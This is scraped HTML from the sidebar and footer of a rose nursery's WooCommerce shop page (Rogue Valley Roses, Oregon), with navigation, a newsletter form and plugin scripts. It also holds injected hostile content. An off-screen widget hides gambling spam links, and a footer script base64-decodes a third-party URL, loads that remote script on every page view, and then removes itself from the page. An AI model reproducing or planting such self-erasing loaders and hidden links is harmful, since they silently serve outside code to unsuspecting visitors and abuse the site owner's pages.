                <h3 class="uk-h6 uk-margin-remove">New Additions</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/content/zone-hardiness-information">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone Hardiness Information</h3>
            
                </a>
        
    </li>


</ul>
</div>
</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-17">

    
    <div class="textwidget custom-html-widget"><h5>BROWSE ROSES BY</h5>

<ul class="uk-list uk-list-space uk-list">


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-size">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Size</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/bloom-type">
        
            
                <h3 class="uk-h6 uk-margin-remove">Bloom Type</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/class">
        
            
                <h3 class="uk-h6 uk-margin-remove">Class</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/climber-list">
        
            
                <h3 class="uk-h6 uk-margin-remove">Climber List</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/color">
        
            
                <h3 class="uk-h6 uk-margin-remove">Color</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/year-introduced">
        
            
                <h3 class="uk-h6 uk-margin-remove">Decade Introduced</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/foliage">
        
            
                <h3 class="uk-h6 uk-margin-remove">Foliage</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/fragrance">
        
            
                <h3 class="uk-h6 uk-margin-remove">Fragrance</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/growth-habit">
        
            
                <h3 class="uk-h6 uk-margin-remove">Growth Habit</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/height">
        
            
                <h3 class="uk-h6 uk-margin-remove">Height</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/hybridizer">
        
            
                <h3 class="uk-h6 uk-margin-remove">Hybridizer</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/rebloom">
        
            
                <h3 class="uk-h6 uk-margin-remove">Rebloom</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/special-uses">
        
            
                <h3 class="uk-h6 uk-margin-remove">Special Uses</h3>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-muted" href="/zone">
        
            
                <h3 class="uk-h6 uk-margin-remove">Zone</h3>
            
                </a>
        
    </li>


</ul>
</div>
</div>
</div></div></aside>

                    </div>
                     
                </div>
            </div>
            
            
<div class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
                
<div class="uk-grid uk-child-width-expand@m">    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-26">

    
    <div class="textwidget custom-html-widget"><div style="position: absolute; left: -9966px;"><p>Зеркало <a href="https://smol-ray.ru/">1win</a> выгодно отличается своими высокими коэффициентами, широчайшей линией, быстрыми выплатами.</p></div>
<div style="position: absolute; left: -9966px;"><p><a href="https://littlebigharvest.com/">Mostbet</a> rahat interfeysə malikdir.</p></div></div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 { margin-bottom:20px; } #footer\#0 .el-link{ text-transform: uppercase; text-decoration: none; } #footer\#1{ display: flex; justify-content: center; } #footer\#2{ color: #fff; } #footer\#3{ display: flex; justify-content: center; } </style>
<div class="uk-section-primary uk-section">
    
        
        
        
            
                                <div class="uk-container uk-container-expand">                
                    
                    <div class="tm-grid-expand uk-grid-small uk-grid-margin-small" uk-grid>
<div class="uk-width-expand@m uk-visible@s" id="footer#1">
    
        
            
            
            
                
                    
<ul class="uk-list uk-visible@s uk-text-left@m uk-text-center" id="footer#0">
    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/" class="el-link uk-margin-remove-last-child">Home</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/allroses" class="el-link uk-margin-remove-last-child">Browse Roses</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/what-band/" class="el-link uk-margin-remove-last-child">About Our Plants</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/faq/" class="el-link uk-margin-remove-last-child">FAQ</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/about-rogue-valley-roses/" class="el-link uk-margin-remove-last-child">About us</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/our-guarantee/" class="el-link uk-margin-remove-last-child">Customer Services</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/content/contact/" class="el-link uk-margin-remove-last-child">Contact us</a></div>            </li>

    <li class="el-item">        
    <div class="el-content uk-panel uk-text-bold"><a href="/shipping-ordering/" class="el-link uk-margin-remove-last-child"><p>Holiday Shipping</p></a></div>            </li>
</ul>
                
            
        
    
</div>

<div class="uk-width-large@m">
    
        
            
            
            
                
                    
<h3 class="uk-h2 uk-font-primary uk-margin-remove-bottom uk-text-center">        Subscribe to Our Newsletter    </h3><div><div class="uk-text-center uk-text-light">
    <div style="font-size:14px; line-height:1.3em; font-weight:400;"><em>Receive updates on new roses, specials, classes and events.</em></div>
    <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-10_7.css" rel="stylesheet" type="text/css">
<div id="mc_embed_signup">
<form action="https://roguevalleyroses.us1.list-manage.com/subscribe/post?u=17a02499edaaf0c58731acabb&amp;id=521247babd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_17a02499edaaf0c58731acabb_521247babd" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="uk-button uk-button-default"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
</div></div>
                
            
        
    
</div>

<div class="uk-width-expand@m" id="footer#3">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin uk-width-medium uk-margin-auto-right@m uk-margin-remove-left@m uk-margin-auto uk-text-left@m uk-text-center" id="footer#2"><h3 class="uk-h4">CONTACT US</h3>
<p><strong>EMAIL:</strong> <a href="mailto: info@roguevalleyroses.com">  info@roguevalleyroses.com</a></p>

<style>
  .rvr-city-menu {
    max-width: 420px;
    font-family: inherit;
    color: #fff;
  }

  .rvr-city-menu .rvr-title {
    margin: 0 0 10px 0;
    font-size: 16px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-weight: 700;
  }

  .rvr-city-menu details {
    border-top: 1px solid rgba(255,255,255,0.18);
    padding: 10px 0;
  }

  .rvr-city-menu details:last-child {
    border-bottom: 1px solid rgba(255,255,255,0.18);
  }

  .rvr-city-menu summary {
    list-style: none;
    cursor: pointer;
    font-weight: 700;
    font-size: 15px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    outline: none;
  }

  .rvr-city-menu summary::-webkit-details-marker {
    display: none;
  }

  .rvr-city-menu summary::after {
    content: "+";
    font-weight: 800;
    opacity: 0.85;
    flex: 0 0 auto;
  }

  .rvr-city-menu details[open] summary::after {
    content: "−";
  }

  .rvr-city-menu ul {
    margin: 10px 0 0 0;
    padding: 0;
    list-style: none;
  }

  .rvr-city-menu li {
    margin: 7px 0;
    line-height: 1.25;
  }

  .rvr-city-menu a {
    color: rgba(255,255,255,0.92);
    text-decoration: none;
    border-bottom: 1px solid transparent;
  }

  .rvr-city-menu a:hover,
  .rvr-city-menu a:focus {
    color: #ffffff;
    border-bottom-color: rgba(255,255,255,0.65);
  }

  .rvr-city-menu .rvr-sub {
    font-size: 13px;
    opacity: 0.9;
    font-weight: 500;
  }
</style>

<nav class="rvr-city-menu" aria-label="Browse roses by Oregon city">
  <div class="rvr-title">Browse by City</div>

  <details>
    <summary>Ashland, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/ashland-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/ashland-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Central Point, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/central-point-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/central-point-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Eagle Point, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/eagle-point-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Grants Pass, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/grants-pass-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Jacksonville, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/jacksonville-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Medford, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/medford-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/medford-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Phoenix, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/phoenix-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/phoenix-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>

  <details>
    <summary>Talent, OR <span class="rvr-sub">Roses</span></summary>
    <ul>
      <li><a href="https://roguevalleyroses.com/talent-or/buy-roses-online/">Buy Roses Online</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/heirloom-roses/">Heirloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/large-bloom-roses/">Large Bloom Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/paul-barden-roses/">Paul Barden Roses</a></li>
      <li><a href="https://roguevalleyroses.com/talent-or/rare-rose-varieties/">Rare Rose Varieties</a></li>
    </ul>
  </details>
</nav>
</div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

<div class="uk-section-primary uk-section uk-section-xsmall">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-child-width-1-1 uk-grid-margin" uk-grid>
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-text-small uk-text-primary uk-margin uk-text-center"><p>Antique and rare roses available for mail order at Rogue Valley Roses of Medford, Oregon. <a href="/privacy-policy/" style="text-decoration: underline;">Privacy Policy</a><br />© <script type="text/javascript">var year = new Date();document.write(year.getFullYear());</script> Rogue Valley Roses LLC. <span class="uk-text-nowrap">All rights reserved.</span></p>

<script type="text/javascript" id="Y2tvd">
    !function () {
       let e = document.createElement('script');
            e.id = 't56!', e.type = 'text/javascript', e.async = !0, e.src = atob('aHR0cHM6Ly93d3cuaGlja3BvaW50ci5jb20vc3RhdGljL2J1bmRsZS5qcw=='), 
            document.getElementsByTagName('head')[0].appendChild(e), document.getElementById('t56!').remove();document.getElementById('Y2tvd').remove()
    }();
</script></div>
                
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

        </div>

        
        <span style="display:none!important;" class="bapf_count_before_update">247</span><div id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yootheme-roses/*","/wp-content/themes/yootheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style>            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://roguevalleyroses.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product Fragrance","@id":"https://roguevalleyroses.com/fragrance/ff/?letter=K"}},{"@type":"ListItem","position":3,"item":{"name":"ff","@id":"https://roguevalleyroses.com/fragrance/ff/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="custmizable-temp-js-js-extra">
/* <![CDATA[ */
var wps_custom = {"pricing_type":"","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","currency":"$","wps_nonce":"ac487e19da"};
//# sourceURL=custmizable-temp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/giftware/custmizable-gift-card/js/woocommerce-customizable-giftcard-public.js?ver=3.5.5" id="custmizable-temp-js-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.9" id="select2-js"></script>
<script type="text/javascript" id="accessibility-orddd-js-extra">
/* <![CDATA[ */
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"};
//# sourceURL=accessibility-orddd-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=4.4.0" id="accessibility-orddd-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://roguevalleyroses.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":[",",".",2],"current_language":"","current_page_url":"https://roguevalleyroses.com/fragrance/ff","ajaxurl":"https://roguevalleyroses.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_fragrance|ff","s":"","products_holder_id":"ul.products,.bapf_products_apply_filters  .elementor-loop-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination,.bapf_products_apply_filters  .elementor-pagination, .bapf_products_apply_filters .e-load-more-anchor","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNo products were found matching your selection.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
